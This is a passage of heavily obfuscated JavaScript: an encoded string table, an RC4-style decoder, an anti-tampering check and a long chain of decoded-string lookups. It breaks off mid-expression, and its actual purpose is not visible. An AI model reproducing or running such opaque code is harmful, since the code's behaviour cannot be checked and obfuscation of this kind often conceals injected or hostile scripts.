RaXW40Tza','WPreCCk6WRy','WQFcHmo2u8oV','xSo6eSk9lq','B8ooW7ZcUmoQ','WRy/W5eGBG','WPLUehNcLa','WP7cOmoyASoN','W7rVlWFcHa','W4BcRdBdU8o0','s8kqrvL9','gvBdP8kgDq','W5JcVstdRCoY','WQJdRSkXjfy','qmoYW7VcUmom','WQKnW54Kca','WO9WiNJcSG','WRjEdgpcSG','WQ3cGCkfW5Wm','u35uW5LG','xmo5BSkSfG','W6BcKSkPWR/cSa','kNS7nmoC','iCkAW5ddI8o+','a0Sci8oa','W5FcKCoOW6Ou','cqlcTvtdUW','y8kxW6nGW7q','W7vguM/cLW','WRr1WR5loq','x8o9e1iI','WRNdGXNcON4','B8kzueDi','WPJcImkjWQ7cLa','wCk+WP1YW7K','W6LldSkRWPK','dCk5W7/cO8oI','W6HCELddQq','WOpcLCkKWR/cRa','WOiyWOfaha','W5G0wYFdHa','W6mgWOSMFG','bSoYWO7dHeG','WRCJzSkBW6a','W53cOJFdOCoZ','WPhcIqRcMrm','W6Hjw0y','W5n6WP1pW4e','gXVcQvpdUq','W4ZdVCkpW6Hg','WOjNWP7dNmoA','WOToDJ7cIG','w8oIbfuW','W5zQkmk3WOG','W5dcOSo/W5Ka','W5NcI8kzW5Lp','W58RvaNcJG','heuApmoi','xGNdMSoWFG','iWnaj8oG','btX2jmo+','WPJcKfBcLWy','duZdMCkLnq','WRyjW4mUba','WRtcNSo1uCoY','WRGqsJ3dRq','W5NcHYldP8ow','WPFcKSkpj8kt','WPWEWPzlea','WQyPrZ7dMq','WOP8qmkBWOW','W7eMW5JcNfG','EmkltKf4','WOv5WOhdPSoZ','WQZcIcVdHau','WRK8CCkqW60','WPRcM8kSWRVcIa','W5KTztdcHG','W7RcLmktWPVdPG','brNcH3ZdOq','c0qUcSo9','WR7cGSksfSkx','W5RcSIVdRCoT','W4ldRZvRW4C','tgTzW5zg','W6OlyqVdHq','awddISk6wa','W43dQmkFW6Di','eCkotMfb','AttcLCozsW','W6lcS8kXWP3dPG','DNzeW6f+','gb3cQe7dNq','duqknCoo','ECoWW7jmlW','hwa8f8ox','WOxdGHRdRmoE','WRtcI8o2tmoR','uCoMkgK/','WRRcV8kjomkp','W6uRBbdcLq','ge3dHCkmvq','rJhdT8oWrq','WQiwqCkwW4y','nh5lW61g','wWiJW45i','dXxcU3pdKq','fqRcV2NdLG','WQVcHxC','rCoaW7jxoG','W4nwhGZdQW','W7VcO8oLW5yV','W7uTW5BcK0O','W6OOFWdcHG','W5xcRsddOmo/','WQHAECk3WOG','WPRcN8kPWQRcSa','bbNcPNZdIq','Fmo7W7FdSt8','xr7cLCoVxq','W5lcOSozW5KN','rSkIWPXYW6q','vCk2WO58W6C','hXnWdCo7','W5myqWZdRa','WR5KzmkcW5i','zmoxW7xdLHu','WPCCWPjodG','WQRcMSoQvmoX','WOZcJSkqjmkc','W61Vda7cHG','WPXeWQldSCoJ','imoGpCkOaa','WRjtWQ3dHSoV','WQ0OW5K5zq','WQNcIHRcUdq','W643rJddRq','WPJcU8kcvCoR','vmoza8ohbW','W63cJK3cH24','WPTlySkOWRq','w8oSW5JcQ8ok','uhnxW79G','WQRcKSosqCoU','WQiYWPRdUW0','W4RdTY9ZW4y','W7GIts/dUa','W6lcGt/dVCo5','W44Lr8kzW6u','tSoyngfj','qmoKW6dcOSot','W5BdHYxcGNK','WO/cLhNcIhy','W6GWwIJdPq','lSkXW7JdImoA','W5KLrXVcGW','WPtdHdpdL8oE','W5qnWPFdMxe','W5tdT8kiW7jo','CCovW4BdJGK','W74ZW5tcPL0','W7/cJIxcGSo9','W44EWOFdGMy','W73dL8kXW5jc','lrmoW7H+','W5eAsmkYW63cNNS','WR7dIrVcQ3m','W5v6WORdImoL','WQZcICkrWQpcMa','W5eLFIBcQq','W7fMgHhcGW','W4ZdUhddN8kD','W4qWWPtdImkh','WOuAW5CZva','WOznfbZdKW','WRzKahxcMa','W78NDXVcHa','W5NcN8k6WQxdJq','wCo+fhO3','W7eVqJJdSW','W5/cL8o+W7mE','nSoiWQfNW7S','jdjHcmou','W6iMCWhcIW','wdhdTmo7qq','W7SdubZdVa','bLalkSoC','WPJcPLpcLeK','hH7cV3FdIG','WQvQoH7dOa','WQ3cI8kWkSky','W4lcImkVWRVdIW','ySormmkffa','WQpdIr7cT3O','WPbAWQ3dLSot','xgrtW6Hf','fmowW5BdOSoI','iX0xW646','W75VgXNcHa','W4iuCYpcUq','W6XYbq/cQG','ib5gemou','WRy6vIVdRG','WORcLCkFWRRcRq','WR0nqYhdUG','WRCTW5WLCq','WP5fWRxdL8om','x8oHgCkIoq','WPhdMthdOSkZ','WRy4BSkrW60','W4FdVcTMW5O','W4VdQcrHW4O','W7JdQSkqW7ft','WQSiWP5saW','qJldVmoXwa','WRFcGxZcNW0','sCo/he00','EZ/dSCoTrW','c0CklSoC','W6rfcmkeWPS','qdVdUCoPwG','W4pcMmknWRxdLW','dgBdUCkDqW','W5lcKmoMW6mr','ymojW4JcMSoh','ESo3WOZdJIG','WO48WPvobG','W5SiWOFdIx4','vunuW5rX','WO5yrCk5WRq','datcPwZdHq','iSk/W7RdQ8oJ','wHiYW55d','lmobnmkmoG','A3PfW5rU','WQGtW4iBfW','dH00W6G7','W7NcMSofW5qi','bmozWO3dKve','WPqyFbZdNa','uMfnW79L','wSkHWOzHW6S','lSotWOZdHrG','h2ZdGmk+AG','oqmuW6qV','W59GWPrhW78','W6BdLaPIW6u','BSkvtfPP','W6GGW5pcK1e','ESonW4BcRCot','semTW61y','WQO2DZ/dMq','WQ3cNmo4t8oP','W53cKatdPmo0','u8oLc0GG','WRqSymkpW78','yCoNgeSf','ieCInCkI','WQGwW4iHda','WPtcLNxcGg8','f3GvlCoB','W6DYcatcKG','WPL5cI7dMW','WOjpeHBdIW','WO5BzmkHWQW','cXaFW7aW','W6ZdNHTMW70','W57dTmkAWO3cUa','W6T2ENZcSW','a8kxW7JdMSkH','rrK3W4vw','E1bnW5PZ','WQBcGCkgWQpcMW','W7RdTmo2vCoJW746j8oXWOxcVJm','ltySW5Xd','W5jfWRvJW70','WQSpW5CTaq','CSoiW5hcUHK','rSkZWP9fW7K','bGnQbmoH','WOOzl2pcUq','WPnFWQhdH8od','WQxdVbldJCk8','W44kWOxdM3C','WPW4WQ7dPSoN','WRHAs8kTW78','W4fctfdcGG','W4VdV8k8W5Pw','ASkJWQL0W78','pr9ZcmoU','WRi4ySksW7W','ibzgp8kd','WO3cHrVcUty','WR/cJmkBoCkA','lXOEW7CQ','WQRdHrJcUgW','WOVcR8kWku0','W5TRnmk2WPe','fGzOfSo0','W7NdJmkxW4u6','ASoKW7RcUCoM','WPdcONxcUNC','WP3cICkpWR/cLW','W416z13cTa','W6v2zM/cTG','W5pdHGZdPCo6','WPtcKrVcPtu','W5qrWRSgjW','W4TTn8kWWO8','WOVcKMtcI3q','WOlcI8kXeeO','BZGSW6HQ','pxTXm8og','WRFcKtZcSc0','W6XobwtdUa','W50dEJtcQW','WO3cQmkiWQVcMW','W4DXWO9dW6G','W4aZW43cGf4','WOHMchZcHW','W5JcJ8osW5qk','WQFcJCoTtSoN','WQ7dRwRcJgS','tmoqW6VdHqW','WOJcKSkybKS','v8o9hYW2','W4ZdOJ9JW5K','qSooW67dMbS','WRFcRColt8oH','t8onW49FeW','gX7cQGxcRq','WRFdIaxcNNi','W55VWRJdRSka','h2xdJCkywq','W5vWzcJcHW','W5T7imkKWOS','gHbHemo6','W4fqwv7cKa','DmknvLz7','dXFcR17dQG','oY9ifmoI','W5DIdHRcIG','WQCTEcVdNG','gCkEW5tdHmon','x8oqW4ddLX4','iXzDAmoy','W4yMW4tcGLO','fJCmW4uo','W4VdQCk3W5fM','o8ooWPVdSue','WO5cW4hdP8oq','WQ0jW5C5bG','rbiSW41l','t3fbW5H6','WR5RWRbOW5i','W5FcRmoVW70i','WQDrc2hdHG','fSollSk1pa','W6PQWOpdVg4','W707BMpcQGNcU8osW67cVCk+lG','pSoqWOhdQKS','WP0CWQzbgq','W4qkWPpdK8kr','WOBdPrtdJSkK','W5lcQIldO8o+','W7BdSq1OW48','WPJcNmk3dSku','bmokk8kqgq','WOX5w8kSWO4','tWxdS8o0xq','ASkVWRTrW6q','W4PgtKNcGG','zZZdMSo1rW','W4muvqpcTa','WPhcOCoBFCow','W7GhW6xcGgC','WP9hfHddMq','W40eWPRdOxG','WP3cG8kll8ku','WQ/dPbZdHCk2','nSkPW5JdVSoB','W5iEbGNdQW','CmkYtmoUA8kVxSkPW6hcOmoACa','lHdcUwBdOG','WQ3cHCoqD8ov','WQW0W5uNzq','vCoqW7hcOSot','WO3cGmkqi8kz','W4NdRdzoW5K','hX94h8oG','W6qJW4xcN0m','hMFdHCk9xG','W4DIWPLtW7q','WOqSs8kXW7e','W4tcJ8kiWQ7dMq','WRa8W5GUAq','WRS1W5u+CG','W7rVcbJcGq','W5nPn8kSWO0','W45ww0JcLq','mttdS8o3pa','bGpcUhJdOq','qIldUmoowa','WQhcHmk/aKq','qSojW7hdGX8','w8oFzLe1','m8okWO/dQfq','WRKmFZZdLW','xSonW7RdHWq','x8o2c8kWmW','W659Ch7cVW','W7GuoZ7dVa','WPu8t8kfWO8','tSkuW6ddPmoT','W5PTWPzuW7q','W6aTW5lcM04','lCoRhmk1pa','W7DVuCk7WQ4','jCkRW5ZdGSo/','eYvGlSoe','udpdQmoVEq','WOy1Cmk1W7G','hG/cUvddUW','nH4FW5uR','W7OyW5FcMKK','gmocW5Ctiq','q8o2gSk8iG','WOhcIdFcRbq','WRJcICoZsSo+','W5hcKSoSW6el','cwpdRCkfta','sr8KW7Ta','W6yoW4pcKvK','W4CbWPVdNhS','umkUzNTe','WPT6dNFcOq','mv7dO8oXFG','WQ7dUa/cRLq','W47dTmktW6Hh','d8o0o8kxaa','WPj5gMpcHq','WQtdPGVdI8kG','WOtcGCkGkfy','W7nOectcGG','WQ8NqCkTW74','W4ihWPfdW5W','WRxdTmkqWQJdJa','WRvJESodWPm','n8ocWONdSea','WRqFWPTEpW','W5BcGtrQW4i','fCodoSkrbq','WPrtWQxdM8om','W5NdRCkzW7nj','ht3cRwRdHW','WODocrJdGa','aCovkCkBaG','W7G+W73dG34','W5tdVevVWQC','W7ldOWXIW70','ymkIWOZdJdK','W6f9eGxcKa','W4ynWOpdMg8','W4HodSkmWPi','fW9GaSo+','W7CZBaRcMq','bmoUBKzd','W6uYw3ZcKW','E8kpfmohgq','lmorWOhdR0W','W6aXEGpcLq','WQqBvIJdNW','W4LMWOvuW7K','nM8UkCov','lmofWPZdQfi','W5KQW4/dRfi','WQZcUmkKmhC','WOLmFCk+WRC','WRrdzSkOWPG','WO/dQdNcIa','WQhdMH3dMmkX','WRaAACk7W5S','vSoggmk4mW','ggldJSk7vW','WP7cG8kXfCkA','cGtcRfJdUW','mmouWOFdPeu','tSoHh1OS','WPzBWP7dHSoc','F8oVoueP','WOnzWRJdPZbmyCouW5lcPCkgW5e','WQNcU8kZWOlcNW','cv0TmCod','W4hdKmk1W606','WRq+A8kEW6i','WQWWW7CKva','rSkHzMjp','fmopnCkvhW','lwGCb8oY','qSoVW7ZcUSon','rmo/dCkVoq','W50pWPZdK8kB','pMW9emoy','mCokvSkxjW','eH3cPxJdGa','WPXCbG3dHG','vxvaW4fM','lCk/W6FdLmok','WPLAFCkHWQS','fXD+cmoJ','WPXbWRxdN8op','daVcL1NdQG','W5RcISkKWQNdGG','pHnWl8oM','vwbYW4PK','WRJdPSo4xSoh','ACkurfzY','W4xcPItdQmo2','W43cJmk0WR3dHa','ahO8mSoS','W5CUFaFcMG','dMRdUSkVsG','W6ldICkXW5ft','umo4fKSX','WQasW6qVha','b3Gmi8oD','sWCGWQrQ','WO7cQMFcGvW','W60IxZBdPq','WRldLr3cNhW','W7WPyGlcLa','WQLwrwRcSW','nttcI3BdNW','iXHZh8oL','WQCixd7dRW','WOlcKGxcRs4','WP9vWQddN8oc','WQ7cKCo4xSo1','WO/dVCoTnSkz','W4/cGSo8W7Wq','orqEW7CZ','WRnbj8knWRa','WOmBcSkxW6e','WOpdSIFcOSkJ','WP80W7qRBG','WPGqWPvLEq','iCotWORdOL4','jcddMmovvq','WRGiW5q8dq','W7aXW5FcMKm','W68gWP7dJSkn','ea7cVNVdJG','WRqmqCkSW7y','pb7cK1/cLW','WRqMz8kjW7u','ibqdW6W3','lGZcS0tdQG','aG/cQxpdIG','qZBdSmoOua','gJDWi8oN','WQGyW5Kysq','W7STEspcKa','zmoZbCkqeW','vConfu4E','hMddUSkHxG','WRypW6Olsq','W7ijyWpcQW','WR/dOhddRmkO','W71FWRBcVmo6','g0ddHmkhnq','cavWaCo6','pW3cUu3dMW','aHD5d8oK','WRlcSCkxtmo3','WOvmWRVdH8ot','WRJcQCofW6im','WOBdT8kWWOFdOG','WOfNgwhcIG','tb4qW59x','W7eQyH7cKa','WROdW5aOpW','uCoLW63cSmoh','WPRcHmkyh0K','rH0NW55A','W5LWiSk6WP4','WQ/cGgBcHMW','W57cUb7dQ8oT','ceavmmon','hKifnSob','WOFcK8kglCkD','W67dQtbSWRi','W5tcI8kqWPBdOq','hqzzaCoP','mHqFW6SV','WR4rW5WGbG','qCoWd1CT','W6CpCJ/dUW','W5tdRmklW7zl','WOxcLvdcM0W','qdVdOCoZvG','W5RdVmksW6Hp','WRpcNSoiASoN','W7WKyalcMa','hCk4W6ldIu8','E8kmvffL','W47dTSkpW71m','W4mmWRtdP8kg','W7GRW4tcPxW','W6u1zrNcJq','W4VdVY9LW5a','jmokWQVdO04','WRO/W4KTEa','tGjpW6zA','t8oMefeY','WO1gaNpcMG','W7WHEXtcHq','WQSzqs7dMW','W5xdTXjoW4e','WQ0iW6GVea','WOWqDIJdRG','W6XOkSkXWP8','WQi5DSkqW6e','W6CaWRFdJ8kK','W5m9wbldMW','W6hcVJVdU8ou','s8oUW7dcU8ol','WQldGwFcGxC','W4NcUYddOmo1','avVdSSoeFq','WR3dUqZdHmk4','W6LJcbdcGq','WPVcRX7cVHq','W7vNuKpcVG','W5jUWOTxW7q','WRWpW5Oyba','W5JcOX7dUCoV','fNNdISkLvW','kMZdUCk4BW','W4XRkmkSWPe','W79hoCkqWPW','kYtcUf3cGG','rSoLfSkNiq','B8oVW7fOtq','WR3dGatcQMe','ECoqW6XRaW','WR9lrCkFWQK','WPNdRulcGfi','yg0aDmkFvXKSW6CRmmoc','x8oKc3m9','W4VdSbfbWQq','obOzW6a3','W5BdJJz0W5K','WOKVWQ/cJxW','osJcI3/dTW','W4tdTmkoWQxdTG','prL3f8oa','W69VWP3dPmk+','rmoTf8k9aq','WQ0SW489CG','q8k8WQHgW70','WP5yerhdOW','ECkmrvHp','ealcN13dIq','WRdcISo0vmoJ','W5W5yXBcQq','WRpcNmoJFCoS','smkKWPH5W7O','s8kOWRHCWOO','W6qKwbdcLa','WPZcQr7cVcm','W5K4vGtcPq','g2RdJCkRuW','WO7cLCkbWQ7cKq','WPXmlHZdKa','W5fXWPLUW54','WPS9W4FcSSk9','EatdUCodpW','W6ldIdrtW68','ymoYW6NcRWG','WOumW7Kpxa','ESktrvPM','WOfheGJdHa','W51hqe3cIG','W57dSmkmW7bn','iWRcHqxdMq','W6G7W4dcNua','W4CaWOy','WQVcMmoTtSo2','E8o/E8ohiq','B8oUW4b3oW','WQ7cICksWO3cUW','W6X3bHBcLW','W4JcQtBdI8o0','WQOLmZxdNG','WPFcJYdcPta','f3BdMSkMqq','dCowW4hdV8k0','WPKiWPzgjG','WQXLBw/cPq','WRRcRCk8WQJdTW','CSomW61Lpa','ACohnmkKgG','WPFcISkvjmkb','WPbMn3ZcQq','W79TcrhcIq','WRFcI8kqAK8','W4VcLCk6WRldKG','mb/dK13dPG','WRCkwtddHG','W7eZrt/dUG','WQLhWQxdKCod','WPLheaZdGq','W4hcVSkQWQRdLW','axRdNCk/qG','W4mlWPJdVq0','W5/cRcNdO8o8','WP7dIr3cUNS','WPBcKCkLcLy','lshcHdRdGa','W7ldQSkDW51K','WRSaxc3dMa','sWu3W5jn','WO/dHGVcI1q','rCoXW7ZcRCox','WR8eW5qHga','dSohfmkZma','W4TvwuRcGG','r8omW6JdKXS','wCoKleSY','jr7cTfldGq','WPlcKSkoWR/cLq','W4rGWOznW6C','WRfGWO9qgq','vKnoW592','WPdcJMJcLKW','W48jWOBdMMi','W6u1zb3cLG','vmoJW6JcV8ow','WPxcKGtcOJu','tSozlNCu','WQOowtZdKG','WQFcNmkOW5FcQa','f2SQj8ob','WOCQvINdSG','WPFcICkHaLm','WR4XW5KOwa','obnpW4bJ','nmkIW7NdGSoe','WQdcR8knWQxdQa','WOv+aN7cKq','W5tdS8klWPfI','lCk6W6FdL8oB','W7jeF1FdVa','jaJcN0RdHq','WRlcICkNawe','WRJcI8o6tCoZ','WP4KFIpcTq','WOtcKSkVhvO','WR/dOXxdL8kH','WOZcNSksWQdcKq','vJ8nW6n+','eGhcP0BdQG','WPj/dwlcLq','ovJdV8krAG','WQW6DINdRG','EmkvsL9P','WPS8W5fhhq','omoYW6ldHMm','qmoEW4hdPZK','f0elkmov','WRWlW7WDgq','wCo+kxSP','WQVcGqVcNXu','WO0WCGNdNW','WRmnWQr7iG','BCkwsezL','W5T8WOTwW78','xcldVCoGqa','WPVcG8kFWRRcIW','v8o6eSkRoa','WPXIWONdLSoN','WQFdObJdHSkY','W4eOWRxdPSkN','W4eiW5Ogaa','jmktWO7cO8ow','WPHxECk1WRq','geWyj8oG','jbtcPCkfCG','WROsuJ3dKW','n8oVWOJdQeO','eH/cMu7dLG','W7XaWOTYW6K','cYtcUfZdVa','W4P2mmk6WPG','WRlcHmkcnSoq','WOLzcbpdLa','WRy1W5C6Aa','WRZcKCkffCkz','kCkHWPVdMSoS','WQyJBCkxW70','WPLBoqVdKa','WONcImkaWOFcNa','W5ZcRY3dVCoO','e8oXWRJdNcS','WRVdVaVdNCkK','xCk1WQmzW4u','WQhcU8kcWONcIa','W6jiWRjLW58','eH/cH03dSa','WQr0EbJcVa','W4ZcJCoNW7Kh','WRraumkcWPi','W6elxtJdVa','W4SvWR/dVHG','cCoQfSklaG','WQ8HBmkAW7m','WQu7BSkhW6W','WOP6fgtcHa','W4tdQJLSW5K','W7vJcr7cJa','W6DTbrdcHW','W6mwWOtdOLe','l8kYW7JdGmox','mqxcMfJdLG','W5DHtw/cKa','tHmhW6vy','WPuxWOnAgq','WRTVrSk7WPu','W5RdPmkDW7Pt','W5mTWRtdKCkL','WORdLHRcV2W','W57cJ8kvWRRdIG','W6pdOCosWRFdHa','FZLZl8op','tdu3W6vC','omkTW4tdL8ok','fbDQbmo3','dCoTW6Pufa','W4HtlmkHWPW','de8Cx8oB','WPLbafpcMq','s8oWcLyO','cXNcR2BdQW','W5adWPJdISkk','WQZcICkaWQlcTG','WRWusJFdMW','W5xdKmkkW7vg','aKZdPmkeia','W7FcRCoUW6GP','W6dcK8kGmCkF','sd3dVmoJxa','qCo9mMXj','WQhcQSkvW4lcKG','fSkUWO7dImov','W67dSNRdTba','ACk/WQjYW58','smoUW6FcSmoO','W4NdSYr0W4q','W795BuRcPG','WPTlCCkOWQq','W7z8aXVcHG','WQvzv8kRW7W','obJdGhVdQG','tCo4W7hcMCoh','WRFdKaxcP2i','BYhdL8oUqa','WRJdPqBcTeW','WP9AyCkVWQS','wt/dV8oGva','uSoYWOZdKI4','W4TAxu7cIG','gSoQWQ7dRMm','phHRkSoe','WQ4jW4KtAa','WRZdNG7cRKe','WQO6W4OeEa','kqyAW7eo','nXFcJL3dIa','WPJcPCoCDSoq','uJVdUSoOwq','aSkYW4FdPmoD','WOdcIbBcPIO','WRZcNCk8WOpcKW','WPxcGSkZe0W','W77dL8kmW4T4','w8o0W7NcRmoC','dSojlSkohG','w1bMW5Pf','jCopWORdL0q','WPfdESkOWO0','WRFcHqpcQd8','W75kamkqWP4','mZZcTLRdNW','WOlcLgpcJ38','WP7cGmkvjCkP','WQNcHWdcRd4','qmofeSkLna','WOlcGr7cRZC','tYpdSCoTxq','W6NcQZVdU8oS','W4dcISo+W6ao','WOlcHCkJbfK','pmovW7WoWOLtDa7dHNNdOKm','aa3cU2tdLa','WR3dKGZcTwm','WR/cT8kbiSks','bN3dP8kgtG','W6ddTJviWQC','W7j9gH7cLa','cHBcULJdRG','W4atWPJdMCky'];function _0x1545699d(a,b){a=a-0x112;var c=_0x1545699c[a];if(_0x1545699d['BNwoMc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1545699d['TlABIO']=h,_0x1545699d['SKiqoc']={},_0x1545699d['BNwoMc']=!![];}var e=_0x1545699c[0x0],f=a+e,g=_0x1545699d['SKiqoc'][f];if(g===undefined){if(_0x1545699d['ekSWco']===undefined){var i=function(j){this['TXKixr']=j,this['EDMpen']=[0x1,0x0,0x0],this['jdVMgb']=function(){return'newState';},this['WJIkJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TLbtoS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZhzGMK']=function(){var j=new RegExp(this['WJIkJK']+this['TLbtoS']),k=j['test'](this['jdVMgb']['toString']())?--this['EDMpen'][0x1]:--this['EDMpen'][0x0];return this['ekoNiz'](k);},i['prototype']['ekoNiz']=function(j){if(!Boolean(~j))return j;return this['zSxwsm'](this['TXKixr']);},i['prototype']['zSxwsm']=function(j){for(var k=0x0,l=this['EDMpen']['length'];k<l;k++){this['EDMpen']['push'](Math['round'](Math['random']())),l=this['EDMpen']['length'];}return j(this['EDMpen'][0x0]);},new i(_0x1545699d)['ZhzGMK'](),_0x1545699d['ekSWco']=!![];}c=_0x1545699d['TlABIO'](c,b),_0x1545699d['SKiqoc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1545699d;while(!![]){try{var c=-parseInt(Y(0x6a7,'iEJ0'))*parseInt(Y(0x856,'rv7J'))+parseInt(Y(0x1f7,'5e60'))+-parseInt(Y(0x2c3,'VA]t'))+parseInt(Y(0x99b,'1*4r'))+parseInt(Y(0x119,'5e60'))+parseInt(Y(0xb37,'DZVu'))+-parseInt(Y(0x8c2,'tsV0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1545699c,0x3fca1),!function(){var Z=_0x1545699d,c={};c[Z(0x3ab,'PO*y')]=function(z,B){return z<B;},c[Z(0x23c,'rv7J')]=function(z,B){return z!==B;},c[Z(0x1f9,'p2ed')]=function(z,B){return z===B;},c[Z(0x70f,'p2ed')]=function(z,B){return z+B;},c[Z(0xcca,'iEJ0')]=function(z,B){return z*B;},c[Z(0x561,'lnDp')]=function(z,B){return z-B;},c[Z(0x201,'c]mT')]=function(z,B){return z<B;},c[Z(0xb5c,'6lAD')]=function(z,B){return z+B;},c[Z(0x20d,'(koj')]=function(z,B){return z===B;},c[Z(0x925,'LJfc')]=function(z,B){return z===B;},c[Z(0x53d,')nYj')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x8ec,'6lAD')]=function(z,B){return z||B;},c[Z(0xae8,'GkTd')]=function(x,y){return x(y);},c[Z(0x5f5,'1*4r')]=function(x){return x();},c[Z(0x1a2,'9lJZ')]=function(x,y,z,B,D,G,H,I){return x(y,z,B,D,G,H,I);},c[Z(0xc57,'cSY!')]=function(z,B){return z!==B;},c[Z(0x2fd,'9lJZ')]=function(z,B){return z!==B;},c[Z(0x9b9,'6lAD')]=function(z,B){return z!==B;},c[Z(0x593,'#FT@')]=function(z,B){return z!==B;},c[Z(0x6e5,'4NQd')]=function(z,B){return z!==B;},c[Z(0x802,'tsV0')]=function(z,B){return z!==B;},c[Z(0x99a,'7pdw')]=function(z,B){return z!==B;},c[Z(0x99c,'aVPg')]=function(x,y,z,B,D,G,H){return x(y,z,B,D,G,H);},c[Z(0x1ee,'*wM7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[Z(0x35e,'cSY!')]=function(z,B){return z||B;},c[Z(0x7f7,')nYj')]=Z(0x400,'(koj')+Z(0x37a,'H(KR')+Z(0x7d1,'Hwn0')+Z(0xd16,'(koj')+Z(0x9d7,'c]mT')+Z(0xb61,'aVPg')+Z(0x5d6,'(koj')+Z(0x4a1,'7pdw')+Z(0x828,'LJfc')+Z(0x2e0,'XJC!')+Z(0x77a,'8%52')+Z(0x8fb,'GkTd')+Z(0x2dc,'*wM7')+Z(0x5ee,'NzAB')+Z(0x13c,'R#gS')+Z(0xaa3,'Q2yV')+Z(0xb21,'j1^5')+Z(0x86f,'tsV0')+Z(0x5a4,'p2ed')+Z(0x759,'GkTd')+Z(0x7c6,'aVPg')+Z(0x818,'rv7J')+Z(0x3b3,')nYj')+Z(0x302,')nYj')+Z(0xc8e,'DZVu')+Z(0x954,'NzAB')+Z(0xab1,'LjTD')+Z(0x251,'#FT@')+Z(0x3f9,'Hwn0')+Z(0x938,'nTZk')+Z(0xb5d,'NzAB')+Z(0x8be,'j1^5')+Z(0x813,'7pdw')+Z(0xce0,'AkWn')+Z(0xd28,'c]mT')+Z(0x38a,'(koj')+Z(0x472,'S&Ks')+Z(0xa3a,'9lJZ')+Z(0x7b5,'n1lR')+Z(0xc62,')nYj')+Z(0x3c6,'DIdP')+Z(0x2e3,'4NQd')+Z(0xa69,'j1^5')+Z(0xd1b,'3)V5')+Z(0x38c,'5e60')+Z(0x193,'tsV0')+Z(0x2b0,'$oxg')+Z(0x144,'nTZk')+Z(0x49a,'(koj')+Z(0x12c,'XJC!')+Z(0x30e,'1*4r')+Z(0x63e,'S&Ks')+Z(0xa4a,'E]0^')+Z(0x8e2,'5e60')+Z(0x71e,'VA]t')+Z(0x941,'LJfc')+Z(0x7e7,'(u*t')+Z(0x157,'iEJ0')+Z(0x66c,'3)V5')+Z(0x34b,'p2ed')+Z(0x170,'LjTD')+Z(0xacb,'E]0^')+Z(0x39a,'7pdw')+Z(0x708,'Zoh4')+Z(0x178,'n1lR')+Z(0x99d,'AkWn')+Z(0xb25,'XJC!')+Z(0x788,'Z6$d')+Z(0x132,'c]mT')+Z(0xc70,'S&Ks')+Z(0x56b,'$oxg')+Z(0x528,'*tAu')+Z(0x7ea,'AkWn')+Z(0x8c0,'PO*y')+Z(0xd06,'Zoh4')+Z(0xae6,'4NQd')+Z(0xc46,'S&Ks')+Z(0xab7,'Zoh4')+Z(0x6ec,'Q2yV')+Z(0xa4f,'6lAD')+Z(0xa6c,'aVPg')+Z(0xa28,'H(KR')+Z(0xada,'#FT@')+Z(0x627,'9lJZ')+Z(0x2ce,'PO*y')+Z(0x63d,'VA]t')+Z(0x2f6,'Z6$d')+Z(0xbaa,'GkTd')+Z(0xb95,'Zoh4')+Z(0xd07,'VA]t')+Z(0x5db,'Z6$d')+Z(0x273,'E]0^')+Z(0x403,'c]mT')+Z(0x30f,'*tAu')+Z(0x749,'LJfc')+Z(0x331,'GkTd')+Z(0x946,'7pdw')+Z(0x4ed,'n1lR')+Z(0x9b2,'NzAB')+Z(0x168,')nYj')+Z(0xb73,'NzAB')+Z(0x709,'1*4r')+Z(0x146,'p2ed')+Z(0x128,'NzAB')+Z(0xd13,'7pdw')+Z(0x61a,'Z6$d')+Z(0xad6,'DZVu')+Z(0xcb6,'XJC!')+Z(0x689,'PO*y')+Z(0x300,'7pdw')+Z(0x1a0,'VA]t')+Z(0x824,')nYj')+Z(0xac3,'AkWn')+Z(0xa0f,'c]mT')+Z(0x948,'VA]t')+Z(0x429,'VA]t')+Z(0x992,'rv7J')+Z(0x3a9,'XJC!')+Z(0x5ae,'Zoh4')+Z(0x3c8,'H(KR')+Z(0x6e6,'(u*t')+Z(0x125,'5e60')+Z(0x112,'S&Ks')+Z(0xd17,'Z6$d')+Z(0x244,'LX3O')+Z(0x92e,'9f!Z')+Z(0x697,'H(KR')+Z(0xb05,'aVPg')+Z(0x9cf,'rv7J')+Z(0x401,'tsV0')+Z(0x634,'S&Ks')+Z(0x72f,'u4^c')+Z(0x265,'u4^c')+Z(0xc49,'PO*y')+Z(0x55f,'9f!Z')+Z(0x703,')nYj')+Z(0x3cd,'VA]t')+Z(0xc9a,'cSY!')+Z(0x7ef,'nTZk')+Z(0x424,'GkTd')+Z(0x743,'5e60')+Z(0xa23,'lnDp')+Z(0xb92,'VA]t')+Z(0x29f,'cSY!')+Z(0x5e2,'LjTD')+Z(0xa66,'$oxg')+Z(0xafa,'7pdw')+Z(0xb1c,'LX3O')+Z(0x591,'$oxg')+Z(0x9e8,'u4^c')+Z(0xa77,'Gq9v')+Z(0xc13,'R#gS')+Z(0x770,'5e60')+Z(0x698,'Zoh4')+Z(0x60f,'lnDp')+Z(0x24e,'Q2yV')+Z(0x1ca,'cSY!')+Z(0xb0e,'rv